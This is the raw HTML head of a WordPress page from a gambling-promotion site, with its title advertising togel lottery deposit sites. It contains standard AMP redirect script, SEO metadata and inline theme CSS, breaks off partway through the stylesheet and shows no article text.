

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kapuas-hulu/
body_size: 27085
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/orgiraq.com\/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kapuas-hulu\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Kapuas Hulu</title>
	<meta name="description" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Kapuas Hulu" />
	<link rel="canonical" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kapuas-hulu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Kapuas Hulu" />
	<meta property="og:description" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Kapuas Hulu" />
	<meta property="og:url" content="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kapuas-hulu/" />
	<meta property="og:site_name" content="Orgiraq" />
	<meta property="article:published_time" content="2023-04-07T22:05:05+00:00" />
	<meta property="og:image" content="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Kapuas Hulu" />
	<meta name="twitter:description" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Kapuas Hulu" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kapuas-hulu/#article","isPartOf":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kapuas-hulu/"},"author":{"name":"admin","@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc"},"headline":"Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Kapuas Hulu","datePublished":"2023-04-07T22:05:05+00:00","mainEntityOfPage":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kapuas-hulu/"},"wordCount":2012,"commentCount":0,"image":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kapuas-hulu/#primaryimage"},"thumbnailUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kapuas-hulu/","url":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kapuas-hulu/","name":"Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Kapuas Hulu","isPartOf":{"@id":"https://orgiraq.com/#website"},"primaryImageOfPage":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kapuas-hulu/#primaryimage"},"image":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kapuas-hulu/#primaryimage"},"thumbnailUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-07T22:05:05+00:00","author":{"@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc"},"description":"Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Kapuas Hulu","breadcrumb":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kapuas-hulu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kapuas-hulu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kapuas-hulu/#primaryimage","url":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kapuas-hulu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://orgiraq.com/"},{"@type":"ListItem","position":2,"name":"Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terbaik Kapuas Hulu"}]},{"@type":"WebSite","@id":"https://orgiraq.com/#website","url":"https://orgiraq.com/","name":"Orgiraq","description":"Panduan Dan Strategi Taruhan Rugby","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgiraq.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://orgiraq.com"],"url":"https://orgiraq.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orgiraq &raquo; Feed" href="https://orgiraq.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fmengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kapuas-hulu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fmengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kapuas-hulu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: 